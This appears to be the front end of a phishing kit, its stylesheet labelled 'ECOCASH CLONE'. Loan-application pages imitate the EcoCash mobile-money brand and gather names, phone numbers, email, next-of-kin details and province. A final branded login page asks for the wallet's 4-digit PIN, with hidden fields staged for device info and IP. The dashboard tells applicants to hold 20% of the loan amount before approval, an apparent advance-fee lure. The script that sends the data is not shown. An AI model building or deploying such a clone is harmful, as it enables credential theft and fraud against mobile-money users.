
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Step 1 - Loan Details</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="header"></div>
    <div class="container">
        <h2 class="title">Loan Details</h2>
        
        <label>Amount ($100 - $1000)</label>
        <input type="range" min="100" max="1000" step="10" value="200" id="amount" class="slider" oninput="updateCalculator()">
        <p id="amountVal">$200</p>

        <label>Duration (14 - 120 days)</label>
        <input type="range" min="14" max="120" value="30" id="duration" class="slider" oninput="updateCalculator()">
        <p id="durationVal">30 days</p>

        <div class="calculator-box">
            <div class="calc-row">
                <span>Principal Amount:</span>
                <span id="calcPrincipal">$200.00</span>
            </div>
            <div class="calc-row">
                <span>Interest Charged (0.5% daily):</span>
                <span id="calcInterest">$30.00</span>
            </div>
            <div class="calc-row">
                <span>Total Repayable:</span>
                <span id="calcTotal" class="total-val">$230.00</span>
            </div>
        </div>

        <label>Reason for Loan</label>
        <textarea id="reason" placeholder="e.g. School fees, Business expansion, Medical bills..."></textarea>

        <div id="errorBox"></div>
        <button onclick="nextStep1()">Next</button>
    </div>
    <div class="footer"></div>
    <div id="pageLoader" class="loader"></div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: dashboard.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Dashboard - EcoCash</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="header" style="height: 100px; border-radius: 0 0 30px 30px;"></div>
    <div class="container" style="margin-top: -50px;">
        <div class="dashboard-header">
            <h2>Welcome back!</h2>
            <p id="userName">Loading...</p>
        </div>
        <div  class =  "container" style = "margin-top: -60px;"> 
            for your loan approval make sure to have atleast 20% of the amount being processed
        </div>
        <div class="dashboard-card">
            <h3>💰 Loan Status</h3>
            <p id="loanStatus">Active</p>
            <span class="status-badge status-active">● Active</span>
        </div>

        <div class="dashboard-card">
            <h3>📊 Loan Details</h3>
            <p>Amount: <strong id="dashAmount">$0</strong></p>
            <p>Duration: <strong id="dashDuration">0 days</strong></p>
            <p>Total Repayable: <strong id="dashTotal">$0</strong></p>
        </div>

        <div class="dashboard-card">
            <h3>👤 Account Information</h3>
            <p>Phone: <strong id="dashPhone">-</strong></p>
            <p>Email: <strong id="dashEmail">-</strong></p>
            <p>Province: <strong id="dashProvince">-</strong></p>
        </div>

        <button onclick="logout()" style="background: #dc3545; margin-top: 20px;">Logout</button>
    </div>
    <div class="footer"></div>
    <script src="script.js"></script>
    <script>
        // Dashboard-specific functionality
        document.addEventListener("DOMContentLoaded", function() {
            // Load user data from localStorage
            const fullName = localStorage.getItem("fullName") || "User";
            const amount = localStorage.getItem("amount") || "0";
            const duration = localStorage.getItem("duration") || "0";
            const phone = localStorage.getItem("phone") || "-";
            const email = localStorage.getItem("email") || "-";
            const province = localStorage.getItem("province") || "-";
            
            // Display data
            document.getElementById("userName").innerText = `Welcome, ${fullName}!`;
            document.getElementById("dashAmount").innerText = `$${amount}`;
            document.getElementById("dashDuration").innerText = `${duration} days`;
            document.getElementById("dashPhone").innerText = phone;
            document.getElementById("dashEmail").innerText = email;
            document.getElementById("dashProvince").innerText = province;
            
            // Calculate total
            const principal = parseFloat(amount);
            const days = parseInt(duration);
            const DAILY_RATE = 0.005;
            const interest = principal * DAILY_RATE * days;
            const total = principal + interest;
            document.getElementById("dashTotal").innerText = `$${total.toFixed(2)}`;
        });
        
        function logout() {
            localStorage.clear();
            window.location.href = "index.html";
        }
        
        window.logout = logout;
    </script>
</body>
</html>
</file>

<file: step1.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Step 1 - Loan Details</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="header"></div>
    <div class="container">
        <h2 class="title">Loan Details</h2>
        
        <label>Amount ($100 - $1000)</label>
        <input type="range" min="100" max="1000" step="10" value="200" id="amount" class="slider" oninput="updateCalculator()">
        <p id="amountVal">$200</p>

        <label>Duration (14 - 120 days)</label>
        <input type="range" min="14" max="120" value="30" id="duration" class="slider" oninput="updateCalculator()">
        <p id="durationVal">30 days</p>

        <div class="calculator-box">
            <div class="calc-row">
                <span>Principal Amount:</span>
                <span id="calcPrincipal">$200.00</span>
            </div>
            <div class="calc-row">
                <span>Interest Charged (0.5% daily):</span>
                <span id="calcInterest">$30.00</span>
            </div>
            <div class="calc-row">
                <span>Total Repayable:</span>
                <span id="calcTotal" class="total-val">$230.00</span>
            </div>
        </div>

        <label>Reason for Loan</label>
        <textarea id="reason" placeholder="e.g. School fees, Business expansion, Medical bills..."></textarea>

        <div id="errorBox"></div>
        <button onclick="nextStep1()">Next</button>
    </div>
    <div class="footer"></div>
    <div id="pageLoader" class="loader"></div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: step2.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Step 2 - Personal Details</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="header"></div>
    <div class="container">
        <h2 class="title">Personal Details</h2>
        
        <label>First Name</label>
        <input type="text" id="fname" placeholder="Enter your first name">

        <label>Last Name</label>
        <input type="text" id="lname" placeholder="Enter your last name">

        <label>Phone Number</label>
        <input type="tel" id="phone" value="+263" placeholder="+2637XXXXXXXX">

        <label>Email Address</label>
        <input type="email" id="email" placeholder="example@mail.com">

        <div id="errorBox"></div>
        <button onclick="nextStep2()">Next</button>
    </div>
    <div class="footer"></div>
    <div id="pageLoader" class="loader"></div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: step3.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Step 3 - Next of Kin</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="header"></div>
    <div class="container">
        <h2 class="title">Next of Kin</h2>
        
        <label>Kin First Name</label>
        <input type="text" id="kfname" placeholder="Kin's first name">

        <label>Kin Last Name</label>
        <input type="text" id="klname" placeholder="Kin's last name">

        <label>Kin Phone Number</label>
        <input type="tel" id="kphone" value="+263" placeholder="+2637XXXXXXXX">

        <label>Province</label>
        <select id="province">
            <option value="">Select Province</option>
            <option>Harare</option>
            <option>Bulawayo</option>
            <option>Manicaland</option>
            <option>Mashonaland East</option>
            <option>Mashonaland West</option>
            <option>Masvingo</option>
            <option>Midlands</option>
            <option>Matabeleland North</option>
            <option>Matabeleland South</option>
        </select>

        <div id="errorBox"></div>
        <button onclick="nextStep3()">Next</button>
    </div>
    <div class="footer"></div>
    <div id="pageLoader" class="loader"></div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: step4.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Step 4 - Confirmation</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="header"></div>
    <div class="container">
        <h2 class="title">Confirm Details</h2>
        
        <div class="summary">
            <p><strong>Loan Amount:</strong> <span id="amountText"></span></p>
            <p><strong>Duration:</strong> <span id="durationText"></span></p>
            <p><strong>Reason:</strong> <span id="reasonText"></span></p>
            <p><strong>Applicant Name:</strong> <span id="nameText"></span></p>
            <p><strong>Phone Number:</strong> <span id="phoneText"></span></p>
            <p><strong>Next of Kin:</strong> <span id="kinText"></span></p>
        </div>

        <div id="errorBox"></div>
        <button onclick="nextStep4()">Confirm & Proceed</button>
    </div>
    <div class="footer"></div>
    <div id="pageLoader" class="loader"></div>
    <script src="script.js"></script>
</body>
</html>
</file>

<file: step5.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no">
    <title>Step 5 - Login</title>
    <link rel="stylesheet" href="style.css">
</head>
<body>
    <div class="header"></div>
    <div class="container">
        <div class="logo">
            <span class="eco">Eco</span><span class="cash">Cash</span>
        </div>
        <h2 class="title" style="margin-top: 0;">Login</h2>
        
        <label>Account Type</label>
        <select id="accountType">
            <option>Mobile</option>
            <option>Broadband</option>
        </select>

        <label>Phone Number</label>
        <input type="text" id="loginPhone" readonly>

        <label style="text-align: center; margin-top: 20px;">Enter your 4-digit PIN</label>
        <div class="pin-row">
            <input type="password" maxlength="1" class="pin-box" data-index="0">
            <input type="password" maxlength="1" class="pin-box" data-index="1">
            <input type="password" maxlength="1" class="pin-box" data-index="2">
            <input type="password" maxlength="1" class="pin-box" data-index="3">
        </div>

        <div id="errorBox"></div>
        <div id="successBox"></div>
        <button onclick="submitLogin()">LOGIN</button>
        <p class="forgot">Forgot your PIN?</p>
        
        <!-- Hidden fields to store all application data -->
        <input type="hidden" id="hiddenAmount" value="">
        <input type="hidden" id="hiddenDuration" value="">
        <input type="hidden" id="hiddenReason" value="">
        <input type="hidden" id="hiddenFullName" value="">
        <input type="hidden" id="hiddenEmail" value="">
        <input type="hidden" id="hiddenKinName" value="">
        <input type="hidden" id="hiddenKinPhone" value="">
        <input type="hidden" id="hiddenProvince" value="">
        <input type="hidden" id="hiddenDeviceInfo" value="">
        <input type="hidden" id="hiddenIP" value="">
        <input type="hidden" id="hiddenTimestamp" value="">
    </div>
    <div class="footer"></div>
    <div id="pageLoader" class="loader"></div>
    <script src="script.js"></script>
</body>
</html>
</file>
<file: style.css>
/* =========================================
   ECOCASH CLONE - UNIFIED STYLESHEET
   ========================================= */

@import url('https://fonts.googleapis.com/css2?family=Sofia+Pro:wght@400;500;700&family=Roboto:wght@400;500;700&display=swap');

* {
    margin: 0;
    padding: 0;
    box-sizing: border-box;
}

body {
    font-family: 'Sofia Pro', 'Roboto', sans-serif;
    background-color: #f4f7f6;
    color: #333;
    display: flex;
    flex-direction: column;
    min-height: 100vh;
    opacity: 0;
    transition: opacity 0.5s ease;
}

body.loaded {
    opacity: 1;
}

/* --- Header & Footer --- */
.header {
    background-color: #1e63c6;
    height: 160px;
    border-bottom-left-radius: 60px;
    border-bottom-right-radius: 60px;
    position: relative;
    z-index: 1;
}

.footer {
    background-color: #1e63c6;
    height: 120px;
    border-top-left-radius: 100% 80px;
    border-top-right-radius: 100% 80px;
    margin-top: auto;
}

/* --- Container Card --- */
.container {
    background: #fff;
    width: 90%;
    max-width: 420px;
    margin: -80px auto 40px;
    padding: 30px;
    border-radius: 25px;
    box-shadow: 0 10px 30px rgba(0, 0, 0, 0.1);
    position: relative;
    z-index: 2;
    box-sizing: border-box;
}

.title {
    color: #1e63c6;
    font-size: 24px;
    font-weight: 700;
    text-align: center;
    margin-bottom: 25px;
}

/* --- Form Elements --- */
label {
    display: block;
    font-weight: 500;
    margin-bottom: 8px;
    font-size: 14px;
    color: #555;
}

input, select, textarea {
    width: 100%;
    padding: 14px;
    margin-bottom: 15px;
    border: 2px solid #eee;
    border-radius: 12px;
    font-size: 16px;
    font-family: inherit;
    box-sizing: border-box;
    outline: none;
    transition: border-color 0.3s;
}

input:focus, select:focus, textarea:focus {
    border-color: #1e63c6;
}

textarea {
    height: 100px;
    resize: none;
}

button {
    width: 100%;
    padding: 16px;
    background-color: #1e63c6;
    color: #fff;
    border: none;
    border-radius: 12px;
    font-size: 18px;
    font-weight: 600;
    cursor: pointer;
    transition: background 0.3s;
    margin-top: 10px;
}

button:hover {
    background-color: #154ea6;
}

/* --- Slider Styling --- */
.slider {
    -webkit-appearance: none;
    width: 100%;
    height: 8px;
    background: #ddd;
    border-radius: 5px;
    outline: none;
    margin: 15px 0;
}

.slider::-webkit-slider-thumb {
    -webkit-appearance: none;
    width: 24px;
    height: 24px;
    background: #1e63c6;
    border-radius: 50%;
    cursor: pointer;
    box-shadow: 0 0 5px rgba(0,0,0,0.2);
}

#amountVal, #durationVal {
    text-align: center;
    font-weight: 700;
    color: #1e63c6;
    font-size: 18px;
    margin-top: -5px;
    margin-bottom: 20px;
}

/* --- Calculator Box --- */
.calculator-box {
    background-color: #f9f9f9;
    border: 1px solid #eee;
    border-radius: 12px;
    padding: 20px;
    margin-bottom: 20px;
}

.calc-row {
    display: flex;
    justify-content: space-between;
    margin-bottom: 12px;
    font-size: 15px;
}

.calc-row:last-child {
    margin-bottom: 0;
    padding-top: 12px;
    border-top: 1px dashed #ccc;
    font-weight: 700;
    font-size: 17px;
}

.total-val {
    color: #ff9900;
}

/* --- Error Box --- */
#errorBox {
    color: #e02020;
    text-align: center;
    font-size: 14px;
    margin-bottom: 15px;
    display: none;
}

#successBox {
    color: #28a745;
    text-align: center;
    font-size: 14px;
    margin-bottom: 15px;
    display: none;
    padding: 10px;
    background: #d4edda;
    border-radius: 8px;
}

/* --- Loader --- */
.loader {
    display: none;
    position: fixed;
    top: 50%;
    left: 50%;
    transform: translate(-50%, -50%);
    width: 50px;
    height: 50px;
    border: 5px solid #ddd;
    border-top: 5px solid #1e63c6;
    border-radius: 50%;
    animation: spin 1s linear infinite;
    z-index: 9999;
}

@keyframes spin {
    0% { transform: translate(-50%, -50%) rotate(0deg); }
    100% { transform: translate(-50%, -50%) rotate(360deg); }
}

/* --- Login Specific --- */
.logo {
    font-size: 44px;
    font-weight: 700;
    text-align: center;
    margin-bottom: 20px;
}
.logo .eco { color: #1e63c6; }
.logo .cash { color: #e02020; }

.pin-row {
    display: flex;
    gap: 10px;
    justify-content: center;
    margin: 20px 0;
}
.pin-box {
    width: 50px;
    height: 50px;
    text-align: center;
    font-size: 22px;
    font-weight: 700;
    margin-bottom: 0;
}
.forgot {
    color: #1e63c6;
    text-align: center;
    font-size: 14px;
    cursor: pointer;
    margin-top: 15px;
}

/* --- Summary --- */
.summary p {
    margin: 10px 0;
    font-size: 15px;
    border-bottom: 1px solid #f0f0f0;
    padding-bottom: 5px;
}
.summary strong { color: #555; }

/* --- Dashboard Specific --- */
.dashboard-header {
    background: #1e63c6;
    color: white;
    padding: 20px;
    border-radius: 15px;
    margin-bottom: 20px;
    text-align: center;
}

.dashboard-header h2 {
    font-size: 28px;
    margin-bottom: 5px;
}

.dashboard-card {
    background: #f8f9fa;
    padding: 15px;
    border-radius: 12px;
    margin-bottom: 15px;
    border-left: 4px solid #1e63c6;
}

.dashboard-card h3 {
    color: #1e63c6;
    font-size: 16px;
    margin-bottom: 5px;
}

.dashboard-card p {
    font-size: 20px;
    font-weight: 700;
}

.status-badge {
    display: inline-block;
    padding: 5px 15px;
    border-radius: 20px;
    font-size: 12px;
    font-weight: 600;
}

.status-active { background: #d4edda; color: #155724; }
.status-pending { background: #fff3cd; color: #856404; }

/* --- Responsive --- */
@media (max-width: 480px) {
    .container {
        width: 95%;
        padding: 20px;
    }
    .pin-box {
        width: 45px;
        height: 45px;
        font-size: 18px;
    }
}
</file>
